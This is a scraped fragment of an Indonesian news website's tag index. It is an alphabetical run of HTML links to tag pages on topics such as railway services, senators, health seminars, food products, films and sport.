					<span><a href="https://uritanet.com/tag/satu-wanita/">satu wanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satunadauntukbangsa/">SatuNadaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satusehat/">satusehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saudara-seperjuangan-yang-setia-di-samping-kami/">Saudara Seperjuangan yang Setia di Samping Kami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saung-edukasi/">saung edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saurip-kidul/">Saurip Kidul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savefarizrm/">SaveFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saveindependensiolahraga/">SaveIndependensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saverajaampat/">SaveRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savesumatrantiger/">SaveSumatranTiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savetapanuliorangutan/">SaveTapanuliOrangutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savewarganegaraindonesia/">SaveWargaNegaraIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawah-kakung/">Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawahnonaktif/">SawahNonAktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saya-trauma/">Saya Trauma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayangigenerasibangsa/">SayangiGenerasiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayur/">sayur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sby-gunakan-musik-sebagai-soft-power/">SBY Gunakan Musik sebagai Soft Power</a></span>           
					    
					<span><a href="https://uritanet.com/tag/scientist/">scientist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/screenplay-productions/">Screenplay Productions</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sctv/">SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs/">SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs-corporate-summit/">SDGs Corporate Summit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgsindonesia/">SDGsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdm-sintel/">SDM Sintel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdmunggul/">SDMUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/se-asean/">se-Asean</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seattle-amerika-serikat/">Seattle Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seblaktvri/">SeblakTVRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sederhana/">sederhana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sehat-bersih-lingkungan-aman-sentosa/">Sehat Bersih Lingkungan Aman Sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejak-tahun-2016/">sejak tahun 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-ka-dari-gambir-dibatalkan/">Sejumlah Perjalanan KA dari Gambir Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-kereta-di-lintas-cikarang-tambun-alami-keterlambatan/">Sejumlah Perjalanan Kereta di Lintas Cikarang - Tambun Alami Keterlambatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekjen-pdsi/">Sekjen PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekolah-tinggi-hukum-militer-sthm/">Sekolah Tinggi Hukum Militer (STHM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekretaris-satgas-blbi/">Sekretaris Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selama-semester-1-2024-kai-daop-1-jakarta-angkut-5/">Selama Semester 1 2024 KAI Daop 1 Jakarta Angkut 5</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamat/">Selamat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkan-keselamatan-ribuan-penumpang/">Selamatkan Keselamatan Ribuan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkananakbangsa/">SelamatkanAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selandia-baru/">Selandia Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seldendritik/">SelDendritik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selebritiindonesia/">SelebritiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seller-online-booking-serlok/">Seller Online Booking (SERLOK)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semakin-nyaman/">Semakin Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangat-bergerak-bangkit-bersama/">Semangat Bergerak Bangkit Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatkemerdekaan/">SemangatKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatliterasi/">SemangatLiterasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semarang/">Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semifinalabnonju/">SemifinalAbnonJU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar/">seminar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-kesehatan-lanjut-usia-tahun-2021/">Seminar Nasional Kesehatan Lanjut Usia Tahun 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-menuju-indonesia-emas-2045/">Seminar Nasional Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-x-and-healthcare-expo-viii-asosiasi-rumah-sakit-swasta-indonesia/">Seminar Nasional X and Healthcare Expo VIII Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-transformasi-digital-dan-peran-keluarga-dalam-membangun-karakter-anak-bangsa/">Seminar Nasional: Transformasi Digital dan Peran Keluarga dalam Membangun Karakter Anak Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarfkmui/">SeminarFKMUI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarnasionalarssi2025/">SeminarNasionalARSSI2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semua-bisa/">Semua Bisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senadadigitalrecords/">SenadaDigitalRecords</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senandung-nacita/">Senandung Nacita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senar/">senar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-aceh/">Senator Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-asal-aceh/">Senator asal Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-d-i-yogyakarta/">Senator D.I. Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dki-jakarta-fahira-idris/">Senator DKI Jakarta Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dpd-ri-aceh/">Senator DPD RI Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-kabar/">Senator kabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-ntb-evi-apita-maya/">Senator NTB Evi Apita Maya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-papua-barat/">Senator Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatoraceh/">SenatorAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorbekerja/">SenatorBekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorgushilmykritisi/">SenatorGusHilmyKritisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorjakarta/">SenatorJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatormirahfahmid/">SenatorMirahFahmid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorpeduli/">SenatorPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorriasaptarika/">SenatorRiaSaptarika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengaja-turun-stasiun/">sengaja turun stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketa-lahan/">sengketa lahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketahakcipta/">SengketaHakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketalahan/">SengketaLahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senimanbersatu/">SenimanBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senior-brand-manager-nestle-dancow-imunutri/">Senior Brand Manager Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensor-tanah/">sensor tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensorfilm/">SensorFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhan-avant-garde-dan-nasionalisme-ernesto-abram-di-panggung-jf3-2025/">Sentuhan Avant Garde dan Nasionalisme Ernesto Abram di Panggung JF3 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhanmodern/">SentuhanModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senyumsehatindonesia/">SenyumSehatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seoul-national-university/">Seoul National University</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepak-bola-liga-1/">sepak bola liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola/">Sepakbola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola-liga-1/">sepakbola Liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu/">sepatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu-eagle/">Sepatu Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seram/">Seram</a></span>           
					    
					<span><a href="https://uritanet.com/tag/serentak/">serentak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based/">Seri Matcha Latte Plant Based</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based-3in1/">Seri Matcha Latte Plant Based 3in1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikasi-bpom/">sertifikasi BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikat-sanitasi-produk-hewan-kh-12/">Sertifikat Sanitasi Produk Hewan (KH 12)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikattanah/">SertifikatTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/services/">services.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-identitas/">sesuai identitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-manifest/">sesuai manifest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sewa-hotel/">Sewa Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sh/">SH.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shanice-margaretha/">Shanice Margaretha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheikh-abdulla-bin-mohammed-bin-saud-al-thani/">Sheikh Abdulla bin Mohammed bin Saud Al-Thani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-dara-hingga-pandji-pragiwaksono-terpukau-film-animasi-jumbo-siap-menggetarkan-hati-pemirsa-lebaran-ini/">Sheila Dara hingga Pandji Pragiwaksono Terpukau: Film Animasi “JUMBO” Siap Menggetarkan Hati Pemirsa Lebaran Ini!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-purnama/">Sheila Purnama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle-in-an-cup/">Shirataki 'Noodle in an Cup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bakmi/">Shirataki Bakmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-basah/">Shirataki Basah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bihun/">Shirataki Bihun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-kwetiau/">Shirataki Kwetiau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle/">Shirataki Noodle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-rice/">Shirataki Rice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-varian-kering/">Shirataki varian Kering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shizuoka-jepang/">Shizuoka Jepang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shopee-kleanmie/">Shopee KleanMie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/showcase-dan-business-matching/">Showcase dan Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shp-72/">SHP 72</a></span>           
					    
					<span><a href="https://uritanet.com/tag/si-buah-hati/">Si Buah Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sial-interfood-2025-jadi-etalase-kolaborasi-dan-inovasi-industri-fb-indonesia-ke-dunia/">SIAL InterFOOD 2025 Jadi Etalase Kolaborasi dan Inovasi Industri F&amp;B Indonesia ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sial-interfood-2025-jadi-motor-penggerak-ekonomi-mice-dan-industri-kuliner-nasional/">SIAL Interfood 2025 Jadi Motor Penggerak Ekonomi MICE dan Industri Kuliner Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap/">SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-goyang-bioskop-30-april-2025/">Siap Goyang Bioskop 30 April 2025!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-otomotif-nasional/">Siap Guncang Pasar Otomotif Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-tanah-air/">Siap Guncang Pasar Tanah Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-lanjutkan-program-strategis-pembangunan-manusia/">Siap Lanjutkan Program Strategis Pembangunan Manusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-layani-penggemar-dan-pemilik-sepeda-motor-legendaris-di-indonesia/">Siap Layani Penggemar dan Pemilik Sepeda Motor Legendaris di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-rangkul-semua-etnis-di-jakarta/">Siap Rangkul Semua Etnis di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-revolusi-dunia-pendidikan-dan-bisnis/">Siap Revolusi Dunia Pendidikan dan Bisnis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapa-yang-bertanggung-jawab-atas-palang-pintu-perlintasan-sebidang-ini-penjelasan-kai/">Siapa yang Bertanggung Jawab atas Palang Pintu Perlintasan Sebidang? Ini Penjelasan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapkan-kereta-tambahan/">Siapkan Kereta Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siappa/">SiAppa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangditunda/">SidangDitunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangfariz/">SidangFariz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangnarkoba/">SidangNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangparipurna/">SidangParipurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidoarjo/">Sidoarjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sigit-wardana/">Sigit Wardana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/silaturahmiberkah/">SilaturahmiBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siloam-hospitals/">Siloam Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simbol-kebebasan/">simbol kebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simeon-petrus-sh/">Simeon Petrus SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simon-santoso/">Simon Santoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpel/">simpel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpul-logistik-terpadu/">Simpul Logistik Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sindoro/">Sindoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sineasmuda/">SineasMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemaindonesia/">SinemaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemart/">SinemArt</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-dalam-satu-ekosistem-frank-co-dan-lakuemas-dorong-perempuan-indonesia-melek-finansial-lewat-perhiasan-dan-investasi-ema/">Sinergi dalam Satu Ekosistem: Frank &amp; co. dan LAKUEMAS Dorong Perempuan Indonesia Melek Finansial Lewat Perhiasan dan Investasi Ema</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai/">Sinergi KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-dan-komunitas-sadulur-spoor-gotong-royong-wujudkan-perlintasan-rel-yang-aman/">Sinergi KAI dan Komunitas Sadulur Spoor: Gotong Royong Wujudkan Perlintasan Rel yang Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-polda-metro-jaya-perkuat-keamanan-transportasi-publik-di-stasiun-gambir/">Sinergi KAI–Polda Metro Jaya Perkuat Keamanan Transportasi Publik di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-pusat-daerah-jadi-kunci/">Sinergi Pusat-Daerah Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergibangsa/">SinergiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiforkopimda/">SinergiForkopimda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipolrimasyarakat/">SinergiPolriMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipositif/">SinergiPositif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipusatdaerah/">SinergiPusatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergitas-dan-kewenangan/">sinergitas dan kewenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntukjakarta/">SinergiUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntuknusantara/">SinergiUntukNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-buku-harian-seorang-istri/">sinetron ‘Buku Harian Seorang Istri’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-setelah-cinta/">sinetron ‘Cinta Setelah Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-garis-cinta/">sinetron ‘Garis Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-amara/">sinetron Cinta Amara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-istri-impian/">Sinetron Istri Impian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-naluri-hati/">sinetron Naluri Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singkepbangkit/">SingkepBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single-melawan-sepi/">single ‘Melawan Sepi’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single2020/">Single2020</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru/">SingleBaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru2025/">SingleBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singsot/">Singsot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinyal/">Sinyal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuit-mandalika/">Sirkuit Mandalika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuitkebanggaanbangsa/">SirkuitKebanggaanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sistem-mitigasi-bencana-kai-bekerja-cepat-saat-gempa-bekasi/">Sistem Mitigasi Bencana KAI Bekerja Cepat Saat Gempa Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sistem-pengawasan-mutu-diperketat/">Sistem Pengawasan Mutu Diperketat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sitepat/">SiTepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-fadilah-supari/">Siti Fadilah Supari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-nurbaya/">Siti Nurbaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sitti-nurbaya-kasih-tak-sampai-kembali-di-tvri-restorasi-drama-legendaris-dapat-dukungan-menteri-kebudayaan/">Sitti Nurbaya: Kasih Tak Sampai" Kembali di TVRI — Restorasi Drama Legendaris Dapat Dukungan Menteri Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siulankematian/">SiulanKematian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skk-migas/">SKK Migas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skpd/">SKPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skyte-luxury-aircraft-rental-jakarta/">SKYTE Luxury Aircraft Rental Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/slavas/">Slavas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-6-jakarta/">SMA 6 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-al-ghazaly/">SMA Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-sekolah-victory-plus/">SMA Sekolah Victory Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-farming/">Smart Farming</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-home-system/">smart home system</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smartphone-huawei-nova8i/">smartphone HUAWEI Nova8i</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smesco-exhibition-hall/">Smesco Exhibition Hall</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritas-profesional/">Solidaritas profesional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritasartis/">SolidaritasArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritastanpabatas/">SolidaritasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritaswni/">SolidaritasWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidarity-sport-fest/">Solidarity Sport Fest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solideo/">SoliDEO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/soliduntukindonesia/">SolidUntukIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi/">solusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-hidup-sehat/">Solusi Hidup Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-praktis-perjalanan-jakarta-solo/">Solusi Praktis Perjalanan Jakarta–Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-revolusioner-untuk-koreksi-mata-di-pulau-dewata/">Solusi Revolusioner untuk Koreksi Mata di Pulau Dewata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusibersama/">SolusiBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusiekonomikerakyatan/">SolusiEkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusinyata/">SolusiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sos-childrens-villages-indonesia-ajak-para-pelari-berlari-demi-misi-kebaikan-dimulaidarikeluarga/">SOS Children’s Villages Indonesia Ajak Para Pelari Berlari Demi Misi Kebaikan #DimulaiDariKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosial/">sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi/">sosialisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi-keselamatan-jalur-rel/">Sosialisasi Keselamatan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasikan-aksesibilitas-untuk-tuna-netra/">Sosialisasikan Aksesibilitas untuk Tuna Netra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasiprogramkeluarga/">SosialisasiProgramKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sound-horeg/">Sound horeg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/space-needle/">Space Needle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spartan/">Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/specialty-coffee-expo-sce-2022/">Specialty Coffee Expo (SCE) 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spesialis-torch/">spesialis torch</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spiritxi5band/">SpiritXI5Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spka-dorong-reformasi-tata-kelola-kai-usai-presiden-ambil-alih-penugasan-kcic/">SPKA Dorong Reformasi Tata Kelola KAI Usai Presiden Ambil Alih Penugasan KCIC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spklunasional/">SPKLUNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sponsor/">sponsor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sportgovernance/">SportGovernance</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sporttourismindonesia/">SportTourismIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spot-k/">SpOT (K)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spotify/">Spotify</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spring/">Spring</a></span>           
					    
					<span><a href="https://uritanet.com/tag/srengseng-sawah/">Srengseng Sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sri-susuhunan-paku-buwono-xiii/">Sri Susuhunan Paku Buwono XIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ss-pro/">SS Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ssbnaragaciater/">SSBNaragaCiater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik/">Stabilitas Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik-nasional/">stabilitas Politik nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stadion-marahadin/">Stadion Marahadin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-menkes-bidang-hukum-kesehatan/">Staf Khusus Menkes bidang Hukum Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-pariwisata/">Staf Khusus Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staff-khusus/">Staff Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stafkhususksad/">StafKhususKSAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stagnansi/">Stagnansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar/">standar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar-internasional/">standar internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standarisasi/">standarisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/star-angel-organizer-gandeng-arion-kemang-hotel/">Star Angel Organizer Gandeng Arion Kemang Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/startupbcorp/">StartupBcorp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bekasi-jadi-simbol-transportasi-modern-integrasi-lrt-hingga-teknologi-face-recognition/">Stasiun Bekasi Jadi Simbol Transportasi Modern: Integrasi LRT hingga Teknologi Face Recognition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bni-city/">Stasiun BNI City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang/">Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang-layani-krl-hingga-kereta-api-jarak-jauh/">Stasiun Cikarang Layani KRL Hingga Kereta Api Jarak Jauh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-depok-baru-jadi-sorotan/">Stasiun Depok Baru Jadi Sorotan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-di-wilayah-kai-daop-6-yogyakarta-semakin-ramai/">Stasiun di Wilayah KAI Daop 6 Yogyakarta Semakin Ramai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-gambir-dipenuhi-hiasan-cantik-merah-putih/">Stasiun Gambir Dipenuhi Hiasan Cantik Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jadi-titik-silaturahmi-nasional-139-ribu-tiket-terjual-di-daop-1-jakarta/">Stasiun Jadi Titik Silaturahmi Nasional: 139 Ribu Tiket Terjual di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-catat-lonjakan-penumpang-selama-libur-nataru-2024-2025/">Stasiun Jatinegara Catat Lonjakan Penumpang Selama Libur Nataru 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-jadi-alternatif-keberangkatan-kajj-selama-rekayasa-lalu-lintas-gambir-dan-pasar-senen/">Stasiun Jatinegara Jadi Alternatif Keberangkatan KAJJ Selama Rekayasa Lalu Lintas Gambir dan Pasar Senen</a></span>           
					    
